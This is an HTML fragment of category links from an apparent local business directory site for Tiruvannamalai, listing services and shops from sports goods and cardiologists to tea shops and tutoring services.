																							<span> <a style="color:#636363;" href="https://tiruvannamalaiads.com/Tiruvannamalai/Sports-Goods" title="Sports Goods in Tiruvannamalai">Sports Goods</a> /</span>

																							<span> <a style="color:#636363;" href="https://tiruvannamalaiads.com/Tiruvannamalai/Transporters" title="Transporters in Tiruvannamalai">Transporters</a> /</span>

																							<span> <a style="color:#636363;" href="https://tiruvannamalaiads.com/Tiruvannamalai/Travel" title="Travel in Tiruvannamalai">Travel</a> /</span>

																							<span> <a style="color:#636363;" href="https://tiruvannamalaiads.com/Tiruvannamalai/Wedding" title="Wedding in Tiruvannamalai">Wedding</a> /</span>

																							<span> <a style="color:#636363;" href="https://tiruvannamalaiads.com/Tiruvannamalai/Wine-Shop" title="Wine Shop in Tiruvannamalai">Wine Shop</a> /</span>

																							<span> <a style="color:#636363;" href="https://tiruvannamalaiads.com/Tiruvannamalai/Services" title="Services in Tiruvannamalai">Services</a> /</span>

																							<span> <a style="color:#636363;" href="https://tiruvannamalaiads.com/Tiruvannamalai/B2B-Suppliers" title="B2B Suppliers in Tiruvannamalai">B2B Suppliers</a> /</span>

																							<span> <a style="color:#636363;" href="https://tiruvannamalaiads.com/Tiruvannamalai/Community" title="Community in Tiruvannamalai">Community</a> /</span>

																							<span> <a style="color:#636363;" href="https://tiruvannamalaiads.com/Tiruvannamalai/Software-Company" title="Software Company in Tiruvannamalai">Software Company</a> /</span>

																							<span> <a style="color:#636363;" href="https://tiruvannamalaiads.com/Tiruvannamalai/Acupuncture-Therapists" title="Acupuncture Therapists in Tiruvannamalai">Acupuncture Therapists</a> /</span>

																							<span> <a style="color:#636363;" href="https://tiruvannamalaiads.com/Tiruvannamalai/Audiologists" title="Audiologists in Tiruvannamalai">Audiologists</a> /</span>

																							<span> <a style="color:#636363;" href="https://tiruvannamalaiads.com/Tiruvannamalai/Bariatric-Surgeons" title="Bariatric Surgeons in Tiruvannamalai">Bariatric Surgeons</a> /</span>

																							<span> <a style="color:#636363;" href="https://tiruvannamalaiads.com/Tiruvannamalai/Breast-Specialists" title="Breast Specialists in Tiruvannamalai">Breast Specialists</a> /</span>

																							<span> <a style="color:#636363;" href="https://tiruvannamalaiads.com/Tiruvannamalai/Cardiac-Surgeons" title="Cardiac Surgeons in Tiruvannamalai">Cardiac Surgeons</a> /</span>

																							<span> <a style="color:#636363;" href="https://tiruvannamalaiads.com/Tiruvannamalai/Cardiologists" title="Cardiologists in Tiruvannamalai">Cardiologists</a> /</span>

																							<span> <a style="color:#636363;" href="https://tiruvannamalaiads.com/Tiruvannamalai/Chiropractors" title="Chiropractors in Tiruvannamalai">Chiropractors</a> /</span>

																							<span> <a style="color:#636363;" href="https://tiruvannamalaiads.com/Tiruvannamalai/Clinical-Nutritionists" title="Clinical Nutritionists in Tiruvannamalai">Clinical Nutritionists</a> /</span>

																							<span> <a style="color:#636363;" href="https://tiruvannamalaiads.com/Tiruvannamalai/Cosmetologists" title="Cosmetologists in Tiruvannamalai">Cosmetologists</a> /</span>

																							<span> <a style="color:#636363;" href="https://tiruvannamalaiads.com/Tiruvannamalai/Dental-clinic" title="Dental clinic in Tiruvannamalai">Dental clinic</a> /</span>

																							<span> <a style="color:#636363;" href="https://tiruvannamalaiads.com/Tiruvannamalai/Dermatosurgeons" title="Dermatosurgeons in Tiruvannamalai">Dermatosurgeons</a> /</span>

																							<span> <a style="color:#636363;" href="https://tiruvannamalaiads.com/Tiruvannamalai/Diabetologists" title="Diabetologists in Tiruvannamalai">Diabetologists</a> /</span>

																							<span> <a style="color:#636363;" href="https://tiruvannamalaiads.com/Tiruvannamalai/Interior-Designer" title="Interior Designer in Tiruvannamalai">Interior Designer</a> /</span>

																							<span> <a style="color:#636363;" href="https://tiruvannamalaiads.com/Tiruvannamalai/Personals" title="Personals in Tiruvannamalai">Personals</a> /</span>

																							<span> <a style="color:#636363;" href="https://tiruvannamalaiads.com/Tiruvannamalai/Sports-Coach" title="Sports Coach in Tiruvannamalai">Sports Coach</a> /</span>

																							<span> <a style="color:#636363;" href="https://tiruvannamalaiads.com/Tiruvannamalai/Assured-Products-&-Services" title="Assured Products & Services in Tiruvannamalai">Assured Products & Services</a> /</span>

																							<span> <a style="color:#636363;" href="https://tiruvannamalaiads.com/Tiruvannamalai/Cars" title="Cars in Tiruvannamalai">Cars</a> /</span>

																							<span> <a style="color:#636363;" href="https://tiruvannamalaiads.com/Tiruvannamalai/Bikes" title="Bikes in Tiruvannamalai">Bikes</a> /</span>

																							<span> <a style="color:#636363;" href="https://tiruvannamalaiads.com/Tiruvannamalai/Furniture-&-Decor" title="Furniture & Decor in Tiruvannamalai">Furniture & Decor</a> /</span>

																							<span> <a style="color:#636363;" href="https://tiruvannamalaiads.com/Tiruvannamalai/Electronics-&-Appliances" title="Electronics & Appliances in Tiruvannamalai">Electronics & Appliances</a> /</span>

																							<span> <a style="color:#636363;" href="https://tiruvannamalaiads.com/Tiruvannamalai/Events" title="Events in Tiruvannamalai">Events</a> /</span>

																							<span> <a style="color:#636363;" href="https://tiruvannamalaiads.com/Tiruvannamalai/Matrimonial" title="Matrimonial in Tiruvannamalai">Matrimonial</a> /</span>

																							<span> <a style="color:#636363;" href="https://tiruvannamalaiads.com/Tiruvannamalai/MORE-SERVICES" title="MORE SERVICES in Tiruvannamalai">MORE SERVICES</a> /</span>

																							<span> <a style="color:#636363;" href="https://tiruvannamalaiads.com/Tiruvannamalai/Astrology-&-Devotional" title="Astrology & Devotional in Tiruvannamalai">Astrology & Devotional</a> /</span>

																							<span> <a style="color:#636363;" href="https://tiruvannamalaiads.com/Tiruvannamalai/Commercial-Services" title="Commercial Services in Tiruvannamalai">Commercial Services</a> /</span>

																							<span> <a style="color:#636363;" href="https://tiruvannamalaiads.com/Tiruvannamalai/Healthcare-Services" title="Healthcare Services in Tiruvannamalai">Healthcare Services</a> /</span>

																							<span> <a style="color:#636363;" href="https://tiruvannamalaiads.com/Tiruvannamalai/Rental-Services" title="Rental Services in Tiruvannamalai">Rental Services</a> /</span>

																							<span> <a style="color:#636363;" href="https://tiruvannamalaiads.com/Tiruvannamalai/Green-Living-&-Social-Welfare" title="Green Living & Social Welfare in Tiruvannamalai">Green Living & Social Welfare</a> /</span>

																							<span> <a style="color:#636363;" href="https://tiruvannamalaiads.com/Tiruvannamalai/Repairs-&-Servicing" title="Repairs & Servicing in Tiruvannamalai">Repairs & Servicing</a> /</span>

																							<span> <a style="color:#636363;" href="https://tiruvannamalaiads.com/Tiruvannamalai/Home-Service" title="Home Service in Tiruvannamalai">Home Service</a> /</span>

																							<span> <a style="color:#636363;" href="https://tiruvannamalaiads.com/Tiruvannamalai/Business-Opportunities" title="Business Opportunities in Tiruvannamalai">Business Opportunities</a> /</span>

																							<span> <a style="color:#636363;" href="https://tiruvannamalaiads.com/Tiruvannamalai/Financial-Services" title="Financial Services in Tiruvannamalai">Financial Services</a> /</span>

																							<span> <a style="color:#636363;" href="https://tiruvannamalaiads.com/Tiruvannamalai/Event-Services" title="Event Services in Tiruvannamalai">Event Services</a> /</span>

																							<span> <a style="color:#636363;" href="https://tiruvannamalaiads.com/Tiruvannamalai/Travel--Agency" title="Travel  Agency in Tiruvannamalai">Travel  Agency</a> /</span>

																							<span> <a style="color:#636363;" href="https://tiruvannamalaiads.com/Tiruvannamalai/Security,-Legal-&-Agencies" title="Security, Legal & Agencies in Tiruvannamalai">Security, Legal & Agencies</a> /</span>

																							<span> <a style="color:#636363;" href="https://tiruvannamalaiads.com/Tiruvannamalai/Beauty-&-Wellness" title="Beauty & Wellness in Tiruvannamalai">Beauty & Wellness</a> /</span>

																							<span> <a style="color:#636363;" href="https://tiruvannamalaiads.com/Tiruvannamalai/Education" title="Education in Tiruvannamalai">Education</a> /</span>

																							<span> <a style="color:#636363;" href="https://tiruvannamalaiads.com/Tiruvannamalai/RO-WATER-PURIFIERS" title="RO WATER PURIFIERS in Tiruvannamalai">RO WATER PURIFIERS</a> /</span>

																							<span> <a style="color:#636363;" href="https://tiruvannamalaiads.com/Tiruvannamalai/PUMA" title="PUMA in Tiruvannamalai">PUMA</a> /</span>

																							<span> <a style="color:#636363;" href="https://tiruvannamalaiads.com/Tiruvannamalai/Sports-garments" title="Sports garments in Tiruvannamalai">Sports garments</a> /</span>

																							<span> <a style="color:#636363;" href="https://tiruvannamalaiads.com/Tiruvannamalai/School-note-books" title="School note books in Tiruvannamalai">School note books</a> /</span>

																							<span> <a style="color:#636363;" href="https://tiruvannamalaiads.com/Tiruvannamalai/Job-consultant" title="Job consultant in Tiruvannamalai">Job consultant</a> /</span>

																							<span> <a style="color:#636363;" href="https://tiruvannamalaiads.com/Tiruvannamalai/Readymix-concrete" title="Readymix concrete in Tiruvannamalai">Readymix concrete</a> /</span>

																							<span> <a style="color:#636363;" href="https://tiruvannamalaiads.com/Tiruvannamalai/Construction-Company" title="Construction Company in Tiruvannamalai">Construction Company</a> /</span>

																							<span> <a style="color:#636363;" href="https://tiruvannamalaiads.com/Tiruvannamalai/Water-supply" title="Water supply in Tiruvannamalai">Water supply</a> /</span>

																							<span> <a style="color:#636363;" href="https://tiruvannamalaiads.com/Tiruvannamalai/Digital-works" title="Digital works in Tiruvannamalai">Digital works</a> /</span>

																							<span> <a style="color:#636363;" href="https://tiruvannamalaiads.com/Tiruvannamalai/Catering-services" title="Catering services in Tiruvannamalai">Catering services</a> /</span>

																							<span> <a style="color:#636363;" href="https://tiruvannamalaiads.com/Tiruvannamalai/Dresses" title="Dresses in Tiruvannamalai">Dresses</a> /</span>

																							<span> <a style="color:#636363;" href="https://tiruvannamalaiads.com/Tiruvannamalai/Training-Institute" title="Training Institute in Tiruvannamalai">Training Institute</a> /</span>

																							<span> <a style="color:#636363;" href="https://tiruvannamalaiads.com/Tiruvannamalai/Academy" title="Academy in Tiruvannamalai">Academy</a> /</span>

																							<span> <a style="color:#636363;" href="https://tiruvannamalaiads.com/Tiruvannamalai/Cell-Phone-Store" title="Cell Phone Store in Tiruvannamalai">Cell Phone Store</a> /</span>

																							<span> <a style="color:#636363;" href="https://tiruvannamalaiads.com/Tiruvannamalai/spoken-English" title="Spoken English in Tiruvannamalai">Spoken English</a> /</span>

																							<span> <a style="color:#636363;" href="https://tiruvannamalaiads.com/Tiruvannamalai/Call-Taxi" title="Call Taxi in Tiruvannamalai">Call Taxi</a> /</span>

																							<span> <a style="color:#636363;" href="https://tiruvannamalaiads.com/Tiruvannamalai/Photography-and-Videography" title="Photography and Videography in Tiruvannamalai">Photography and Videography</a> /</span>

																							<span> <a style="color:#636363;" href="https://tiruvannamalaiads.com/Tiruvannamalai/Car-Service" title="Car Service in Tiruvannamalai">Car Service</a> /</span>

																							<span> <a style="color:#636363;" href="https://tiruvannamalaiads.com/Tiruvannamalai/Manufacturing" title="Manufacturing in Tiruvannamalai">Manufacturing</a> /</span>

																							<span> <a style="color:#636363;" href="https://tiruvannamalaiads.com/Tiruvannamalai/Internships" title="Internships in Tiruvannamalai">Internships</a> /</span>

																							<span> <a style="color:#636363;" href="https://tiruvannamalaiads.com/Tiruvannamalai/Aquarium" title="Aquarium in Tiruvannamalai">Aquarium</a> /</span>

																							<span> <a style="color:#636363;" href="https://tiruvannamalaiads.com/Tiruvannamalai/Manufactures" title="Manufactures in Tiruvannamalai">Manufactures</a> /</span>

																							<span> <a style="color:#636363;" href="https://tiruvannamalaiads.com/Tiruvannamalai/Bank" title="Bank in Tiruvannamalai">Bank</a> /</span>

																							<span> <a style="color:#636363;" href="https://tiruvannamalaiads.com/Tiruvannamalai/Welding" title="Welding in Tiruvannamalai">Welding</a> /</span>

																							<span> <a style="color:#636363;" href="https://tiruvannamalaiads.com/Tiruvannamalai/Mill" title="Mill in Tiruvannamalai">Mill</a> /</span>

																							<span> <a style="color:#636363;" href="https://tiruvannamalaiads.com/Tiruvannamalai/Public-Service" title="Public Service in Tiruvannamalai">Public Service</a> /</span>

																							<span> <a style="color:#636363;" href="https://tiruvannamalaiads.com/Tiruvannamalai/Marketing" title="Marketing in Tiruvannamalai">Marketing</a> /</span>

																							<span> <a style="color:#636363;" href="https://tiruvannamalaiads.com/Tiruvannamalai/water" title="Water in Tiruvannamalai">Water</a> /</span>

																							<span> <a style="color:#636363;" href="https://tiruvannamalaiads.com/Tiruvannamalai/Tourism" title="Tourism in Tiruvannamalai">Tourism</a> /</span>

																							<span> <a style="color:#636363;" href="https://tiruvannamalaiads.com/Tiruvannamalai/Food-Companies" title="Food Companies in Tiruvannamalai">Food Companies</a> /</span>

																							<span> <a style="color:#636363;" href="https://tiruvannamalaiads.com/Tiruvannamalai/Computer" title="Computer in Tiruvannamalai">Computer</a> /</span>

																							<span> <a style="color:#636363;" href="https://tiruvannamalaiads.com/Tiruvannamalai/Consultants" title="Consultants in Tiruvannamalai">Consultants</a> /</span>

																							<span> <a style="color:#636363;" href="https://tiruvannamalaiads.com/Tiruvannamalai/Health-&-Beauty" title="Health & Beauty in Tiruvannamalai">Health & Beauty</a> /</span>

																							<span> <a style="color:#636363;" href="https://tiruvannamalaiads.com/Tiruvannamalai/Beauty" title="Beauty in Tiruvannamalai">Beauty</a> /</span>

																							<span> <a style="color:#636363;" href="https://tiruvannamalaiads.com/Tiruvannamalai/health" title="Health in Tiruvannamalai">Health</a> /</span>

																							<span> <a style="color:#636363;" href="https://tiruvannamalaiads.com/Tiruvannamalai/Architect" title="Architect in Tiruvannamalai">Architect</a> /</span>

																							<span> <a style="color:#636363;" href="https://tiruvannamalaiads.com/Tiruvannamalai/Plastic" title="Plastic in Tiruvannamalai">Plastic</a> /</span>

																							<span> <a style="color:#636363;" href="https://tiruvannamalaiads.com/Tiruvannamalai/Gifts-&-Crafts" title="Gifts & Crafts in Tiruvannamalai">Gifts & Crafts</a> /</span>

																							<span> <a style="color:#636363;" href="https://tiruvannamalaiads.com/Tiruvannamalai/Company" title="Company in Tiruvannamalai">Company</a> /</span>

																							<span> <a style="color:#636363;" href="https://tiruvannamalaiads.com/Tiruvannamalai/pawn-broker" title="Pawn broker in Tiruvannamalai">Pawn broker</a> /</span>

																							<span> <a style="color:#636363;" href="https://tiruvannamalaiads.com/Tiruvannamalai/Refrigeration-and-Air-conditioning" title="Refrigeration and Air conditioning in Tiruvannamalai">Refrigeration and Air conditioning</a> /</span>

																							<span> <a style="color:#636363;" href="https://tiruvannamalaiads.com/Tiruvannamalai/Agriculture" title="Agriculture in Tiruvannamalai">Agriculture</a> /</span>

																							<span> <a style="color:#636363;" href="https://tiruvannamalaiads.com/Tiruvannamalai/Airlines" title="Airlines in Tiruvannamalai">Airlines</a> /</span>

																							<span> <a style="color:#636363;" href="https://tiruvannamalaiads.com/Tiruvannamalai/Building-Materials" title="Building Materials in Tiruvannamalai">Building Materials</a> /</span>

																							<span> <a style="color:#636363;" href="https://tiruvannamalaiads.com/Tiruvannamalai/Gas" title="Gas in Tiruvannamalai">Gas</a> /</span>

																							<span> <a style="color:#636363;" href="https://tiruvannamalaiads.com/Tiruvannamalai/Optical" title="Optical in Tiruvannamalai">Optical</a> /</span>

																							<span> <a style="color:#636363;" href="https://tiruvannamalaiads.com/Tiruvannamalai/Milk" title="Milk in Tiruvannamalai">Milk</a> /</span>

																							<span> <a style="color:#636363;" href="https://tiruvannamalaiads.com/Tiruvannamalai/Courier-and-Delivery" title="Courier and Delivery in Tiruvannamalai">Courier and Delivery</a> /</span>

																							<span> <a style="color:#636363;" href="https://tiruvannamalaiads.com/Tiruvannamalai/Chemical" title="Chemical in Tiruvannamalai">Chemical</a> /</span>

																							<span> <a style="color:#636363;" href="https://tiruvannamalaiads.com/Tiruvannamalai/Cosmetics" title="Cosmetics in Tiruvannamalai">Cosmetics</a> /</span>

																							<span> <a style="color:#636363;" href="https://tiruvannamalaiads.com/Tiruvannamalai/Acting-Drivers" title="Acting Drivers in Tiruvannamalai">Acting Drivers</a> /</span>

																							<span> <a style="color:#636363;" href="https://tiruvannamalaiads.com/Tiruvannamalai/Church" title="Church in Tiruvannamalai">Church</a> /</span>

																							<span> <a style="color:#636363;" href="https://tiruvannamalaiads.com/Tiruvannamalai/Pet-shop" title="Pet shop in Tiruvannamalai">Pet shop</a> /</span>

																							<span> <a style="color:#636363;" href="https://tiruvannamalaiads.com/Tiruvannamalai/Lodges" title="Lodges in Tiruvannamalai">Lodges</a> /</span>

																							<span> <a style="color:#636363;" href="https://tiruvannamalaiads.com/Tiruvannamalai/Loans" title="Loans in Tiruvannamalai">Loans</a> /</span>

																							<span> <a style="color:#636363;" href="https://tiruvannamalaiads.com/Tiruvannamalai/Government" title="Government in Tiruvannamalai">Government</a> /</span>

																							<span> <a style="color:#636363;" href="https://tiruvannamalaiads.com/Tiruvannamalai/Printing" title="Printing in Tiruvannamalai">Printing</a> /</span>

																							<span> <a style="color:#636363;" href="https://tiruvannamalaiads.com/Tiruvannamalai/Hardware-Stores" title="Hardware Stores in Tiruvannamalai">Hardware Stores</a> /</span>

																							<span> <a style="color:#636363;" href="https://tiruvannamalaiads.com/Tiruvannamalai/Carpenters" title="Carpenters in Tiruvannamalai">Carpenters</a> /</span>

																							<span> <a style="color:#636363;" href="https://tiruvannamalaiads.com/Tiruvannamalai/painters" title="Painters in Tiruvannamalai">Painters</a> /</span>

																							<span> <a style="color:#636363;" href="https://tiruvannamalaiads.com/Tiruvannamalai/Pharmacy" title="Pharmacy in Tiruvannamalai">Pharmacy</a> /</span>

																							<span> <a style="color:#636363;" href="https://tiruvannamalaiads.com/Tiruvannamalai/Reporter" title="Reporter in Tiruvannamalai">Reporter</a> /</span>

																							<span> <a style="color:#636363;" href="https://tiruvannamalaiads.com/Tiruvannamalai/leather" title="Leather in Tiruvannamalai">Leather</a> /</span>

																							<span> <a style="color:#636363;" href="https://tiruvannamalaiads.com/Tiruvannamalai/Media" title="Media in Tiruvannamalai">Media</a> /</span>

																							<span> <a style="color:#636363;" href="https://tiruvannamalaiads.com/Tiruvannamalai/News-Paper" title="News Paper in Tiruvannamalai">News Paper</a> /</span>

																							<span> <a style="color:#636363;" href="https://tiruvannamalaiads.com/Tiruvannamalai/swimming-pool" title="Swimming pool in Tiruvannamalai">Swimming pool</a> /</span>

																							<span> <a style="color:#636363;" href="https://tiruvannamalaiads.com/Tiruvannamalai/Computer-Security-Services" title="Computer Security Services in Tiruvannamalai">Computer Security Services</a> /</span>

																							<span> <a style="color:#636363;" href="https://tiruvannamalaiads.com/Tiruvannamalai/Cyber-Security" title="Cyber Security in Tiruvannamalai">Cyber Security</a> /</span>

																							<span> <a style="color:#636363;" href="https://tiruvannamalaiads.com/Tiruvannamalai/Computer-Training-Institute" title="Computer Training Institute in Tiruvannamalai">Computer Training Institute</a> /</span>

																							<span> <a style="color:#636363;" href="https://tiruvannamalaiads.com/Tiruvannamalai/University" title="University in Tiruvannamalai">University</a> /</span>

																							<span> <a style="color:#636363;" href="https://tiruvannamalaiads.com/Tiruvannamalai/Beauty-Parlour-Services" title="Beauty Parlour Services in Tiruvannamalai">Beauty Parlour Services</a> /</span>

																							<span> <a style="color:#636363;" href="https://tiruvannamalaiads.com/Tiruvannamalai/AC-Services" title="AC Services in Tiruvannamalai">AC Services</a> /</span>

																							<span> <a style="color:#636363;" href="https://tiruvannamalaiads.com/Tiruvannamalai/Pest-Control-Services" title="Pest Control Services in Tiruvannamalai">Pest Control Services</a> /</span>

																							<span> <a style="color:#636363;" href="https://tiruvannamalaiads.com/Tiruvannamalai/Modular-Kitchen-Dealers" title="Modular Kitchen Dealers in Tiruvannamalai">Modular Kitchen Dealers</a> /</span>

																							<span> <a style="color:#636363;" href="https://tiruvannamalaiads.com/Tiruvannamalai/Health-Club" title="Health Club in Tiruvannamalai">Health Club</a> /</span>

																							<span> <a style="color:#636363;" href="https://tiruvannamalaiads.com/Tiruvannamalai/bar" title="Bar in Tiruvannamalai">Bar</a> /</span>

																							<span> <a style="color:#636363;" href="https://tiruvannamalaiads.com/Tiruvannamalai/Marriage-Consultant" title="Marriage Consultant in Tiruvannamalai">Marriage Consultant</a> /</span>

																							<span> <a style="color:#636363;" href="https://tiruvannamalaiads.com/Tiruvannamalai/Food-Processing-Company" title="Food Processing Company in Tiruvannamalai">Food Processing Company</a> /</span>

																							<span> <a style="color:#636363;" href="https://tiruvannamalaiads.com/Tiruvannamalai/Stock-Broker" title="Stock Broker in Tiruvannamalai">Stock Broker</a> /</span>

																							<span> <a style="color:#636363;" href="https://tiruvannamalaiads.com/Tiruvannamalai/Airport" title="Airport in Tiruvannamalai">Airport</a> /</span>

																							<span> <a style="color:#636363;" href="https://tiruvannamalaiads.com/Tiruvannamalai/Homeopathy-Clinic" title="Homeopathy Clinic in Tiruvannamalai">Homeopathy Clinic</a> /</span>

																							<span> <a style="color:#636363;" href="https://tiruvannamalaiads.com/Tiruvannamalai/Coffee-shop" title="Coffee shop in Tiruvannamalai">Coffee shop</a> /</span>

																							<span> <a style="color:#636363;" href="https://tiruvannamalaiads.com/Tiruvannamalai/Home-Health-Care-Services" title="Home Health Care Services in Tiruvannamalai">Home Health Care Services</a> /</span>

																							<span> <a style="color:#636363;" href="https://tiruvannamalaiads.com/Tiruvannamalai/Surgeon" title="Surgeon in Tiruvannamalai">Surgeon</a> /</span>

																							<span> <a style="color:#636363;" href="https://tiruvannamalaiads.com/Tiruvannamalai/Advertising-Agency" title="Advertising Agency in Tiruvannamalai">Advertising Agency</a> /</span>

																							<span> <a style="color:#636363;" href="https://tiruvannamalaiads.com/Tiruvannamalai/Coworking-space" title="Coworking space in Tiruvannamalai">Coworking space</a> /</span>

																							<span> <a style="color:#636363;" href="https://tiruvannamalaiads.com/Tiruvannamalai/Vastu-consultant" title="Vastu consultant in Tiruvannamalai">Vastu consultant</a> /</span>

																							<span> <a style="color:#636363;" href="https://tiruvannamalaiads.com/Tiruvannamalai/Astrologer" title="Astrologer in Tiruvannamalai">Astrologer</a> /</span>

																							<span> <a style="color:#636363;" href="https://tiruvannamalaiads.com/Tiruvannamalai/Architectural-designer" title="Architectural designer in Tiruvannamalai">Architectural designer</a> /</span>

																							<span> <a style="color:#636363;" href="https://tiruvannamalaiads.com/Tiruvannamalai/Villa" title="Villa in Tiruvannamalai">Villa</a> /</span>

																							<span> <a style="color:#636363;" href="https://tiruvannamalaiads.com/Tiruvannamalai/Guest-house" title="Guest house in Tiruvannamalai">Guest house</a> /</span>

																							<span> <a style="color:#636363;" href="https://tiruvannamalaiads.com/Tiruvannamalai/Market" title="Market in Tiruvannamalai">Market</a> /</span>

																							<span> <a style="color:#636363;" href="https://tiruvannamalaiads.com/Tiruvannamalai/Car-Wash" title="Car Wash in Tiruvannamalai">Car Wash</a> /</span>

																							<span> <a style="color:#636363;" href="https://tiruvannamalaiads.com/Tiruvannamalai/Electric-Vehicles" title="Electric Vehicles in Tiruvannamalai">Electric Vehicles</a> /</span>

																							<span> <a style="color:#636363;" href="https://tiruvannamalaiads.com/Tiruvannamalai/Bicycle-store" title="Bicycle store in Tiruvannamalai">Bicycle store</a> /</span>

																							<span> <a style="color:#636363;" href="https://tiruvannamalaiads.com/Tiruvannamalai/Watch-Store" title="Watch Store in Tiruvannamalai">Watch Store</a> /</span>

																							<span> <a style="color:#636363;" href="https://tiruvannamalaiads.com/Tiruvannamalai/Abbey" title="Abbey in Tiruvannamalai">Abbey</a> /</span>

																							<span> <a style="color:#636363;" href="https://tiruvannamalaiads.com/Tiruvannamalai/share-market" title="Share market in Tiruvannamalai">Share market</a> /</span>

																							<span> <a style="color:#636363;" href="https://tiruvannamalaiads.com/Tiruvannamalai/Share-Trading" title="Share Trading in Tiruvannamalai">Share Trading</a> /</span>

																							<span> <a style="color:#636363;" href="https://tiruvannamalaiads.com/Tiruvannamalai/Chicken-&-Mutton-Shop" title="Chicken & Mutton Shop in Tiruvannamalai">Chicken & Mutton Shop</a> /</span>

																							<span> <a style="color:#636363;" href="https://tiruvannamalaiads.com/Tiruvannamalai/Art-gallery" title="Art gallery in Tiruvannamalai">Art gallery</a> /</span>

																							<span> <a style="color:#636363;" href="https://tiruvannamalaiads.com/Tiruvannamalai/Accountant" title="Accountant in Tiruvannamalai">Accountant</a> /</span>

																							<span> <a style="color:#636363;" href="https://tiruvannamalaiads.com/Tiruvannamalai/Sexologist" title="Sexologist in Tiruvannamalai">Sexologist</a> /</span>

																							<span> <a style="color:#636363;" href="https://tiruvannamalaiads.com/Tiruvannamalai/Rehabilitation-center" title="Rehabilitation center in Tiruvannamalai">Rehabilitation center</a> /</span>

																							<span> <a style="color:#636363;" href="https://tiruvannamalaiads.com/Tiruvannamalai/Ashram" title="Ashram in Tiruvannamalai">Ashram</a> /</span>

																							<span> <a style="color:#636363;" href="https://tiruvannamalaiads.com/Tiruvannamalai/Youth-organization" title="Youth organization in Tiruvannamalai">Youth organization</a> /</span>

																							<span> <a style="color:#636363;" href="https://tiruvannamalaiads.com/Tiruvannamalai/Volunteer-organization" title="Volunteer organization in Tiruvannamalai">Volunteer organization</a> /</span>

																							<span> <a style="color:#636363;" href="https://tiruvannamalaiads.com/Tiruvannamalai/Orphanage" title="Orphanage in Tiruvannamalai">Orphanage</a> /</span>

																							<span> <a style="color:#636363;" href="https://tiruvannamalaiads.com/Tiruvannamalai/Private-university" title="Private university in Tiruvannamalai">Private university</a> /</span>

																							<span> <a style="color:#636363;" href="https://tiruvannamalaiads.com/Tiruvannamalai/GPS-supplier" title="GPS supplier in Tiruvannamalai">GPS supplier</a> /</span>

																							<span> <a style="color:#636363;" href="https://tiruvannamalaiads.com/Tiruvannamalai/Car-Decors" title="Car Decors in Tiruvannamalai">Car Decors</a> /</span>

																							<span> <a style="color:#636363;" href="https://tiruvannamalaiads.com/Tiruvannamalai/Diagnostic-Centre" title="Diagnostic Centre in Tiruvannamalai">Diagnostic Centre</a> /</span>

																							<span> <a style="color:#636363;" href="https://tiruvannamalaiads.com/Tiruvannamalai/Arts-and-Science-College" title="Arts and Science College in Tiruvannamalai">Arts and Science College</a> /</span>

																							<span> <a style="color:#636363;" href="https://tiruvannamalaiads.com/Tiruvannamalai/Engineering-College" title="Engineering College in Tiruvannamalai">Engineering College</a> /</span>

																							<span> <a style="color:#636363;" href="https://tiruvannamalaiads.com/Tiruvannamalai/Police-Station" title="Police Station in Tiruvannamalai">Police Station</a> /</span>

																							<span> <a style="color:#636363;" href="https://tiruvannamalaiads.com/Tiruvannamalai/Tea-Shop" title="Tea Shop in Tiruvannamalai">Tea Shop</a> /</span>

																							<span> <a style="color:#636363;" href="https://tiruvannamalaiads.com/Tiruvannamalai/Stationery-Shop" title="Stationery Shop in Tiruvannamalai">Stationery Shop</a> /</span>

																							<span> <a style="color:#636363;" href="https://tiruvannamalaiads.com/Tiruvannamalai/Poultry-Farm" title="Poultry Farm in Tiruvannamalai">Poultry Farm</a> /</span>

																							<span> <a style="color:#636363;" href="https://tiruvannamalaiads.com/Tiruvannamalai/Milk-Depot" title="Milk Depot in Tiruvannamalai">Milk Depot</a> /</span>

																							<span> <a style="color:#636363;" href="https://tiruvannamalaiads.com/Tiruvannamalai/Furniture-store" title="Furniture store in Tiruvannamalai">Furniture store</a> /</span>

																							<span> <a style="color:#636363;" href="https://tiruvannamalaiads.com/Tiruvannamalai/food-delivery" title="Food delivery in Tiruvannamalai">Food delivery</a> /</span>

																							<span> <a style="color:#636363;" href="https://tiruvannamalaiads.com/Tiruvannamalai/Shopping-mall" title="Shopping mall in Tiruvannamalai">Shopping mall</a> /</span>

																							<span> <a style="color:#636363;" href="https://tiruvannamalaiads.com/Tiruvannamalai/Car-Dealer" title="Car Dealer in Tiruvannamalai">Car Dealer</a> /</span>

																							<span> <a style="color:#636363;" href="https://tiruvannamalaiads.com/Tiruvannamalai/Beauty-Parlour" title="Beauty Parlour in Tiruvannamalai">Beauty Parlour</a> /</span>

																							<span> <a style="color:#636363;" href="https://tiruvannamalaiads.com/Tiruvannamalai/Factory" title="Factory in Tiruvannamalai">Factory</a> /</span>

																							<span> <a style="color:#636363;" href="https://tiruvannamalaiads.com/Tiruvannamalai/Two-Wheeler-Dealer" title="Two Wheeler Dealer in Tiruvannamalai">Two Wheeler Dealer</a> /</span>

																							<span> <a style="color:#636363;" href="https://tiruvannamalaiads.com/Tiruvannamalai/Massage-therapist" title="Massage therapist in Tiruvannamalai">Massage therapist</a> /</span>

																							<span> <a style="color:#636363;" href="https://tiruvannamalaiads.com/Tiruvannamalai/spa" title="Spa in Tiruvannamalai">Spa</a> /</span>

																							<span> <a style="color:#636363;" href="https://tiruvannamalaiads.com/Tiruvannamalai/Clothing-Store" title="Clothing Store in Tiruvannamalai">Clothing Store</a> /</span>

																							<span> <a style="color:#636363;" href="https://tiruvannamalaiads.com/Tiruvannamalai/Store" title="Store in Tiruvannamalai">Store</a> /</span>

																							<span> <a style="color:#636363;" href="https://tiruvannamalaiads.com/Tiruvannamalai/Ice-cream-shop" title="Ice cream shop in Tiruvannamalai">Ice cream shop</a> /</span>

																							<span> <a style="color:#636363;" href="https://tiruvannamalaiads.com/Tiruvannamalai/Transportation-Service" title="Transportation Service in Tiruvannamalai">Transportation Service</a> /</span>

																							<span> <a style="color:#636363;" href="https://tiruvannamalaiads.com/Tiruvannamalai/Gift-Shop" title="Gift Shop in Tiruvannamalai">Gift Shop</a> /</span>

																							<span> <a style="color:#636363;" href="https://tiruvannamalaiads.com/Tiruvannamalai/Meal-delivery" title="Meal delivery in Tiruvannamalai">Meal delivery</a> /</span>

																							<span> <a style="color:#636363;" href="https://tiruvannamalaiads.com/Tiruvannamalai/Training-centre" title="Training centre in Tiruvannamalai">Training centre</a> /</span>

																							<span> <a style="color:#636363;" href="https://tiruvannamalaiads.com/Tiruvannamalai/Tutoring-service" title="Tutoring service in Tiruvannamalai">Tutoring service</a> /</span>

